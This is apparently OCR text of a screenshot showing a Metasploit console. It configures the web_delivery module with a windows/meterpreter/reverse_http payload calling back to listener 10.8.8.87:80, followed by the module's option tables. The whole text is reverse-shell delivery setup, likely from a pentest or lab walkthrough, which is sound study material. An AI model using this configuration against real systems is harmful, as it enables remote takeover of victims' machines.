 msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set lhost 10.8.8.87
lhost => 10.8.8.87
msf exploit(multi/script/web_delivery) > set lport 80
lport => 80
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.8.87 yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path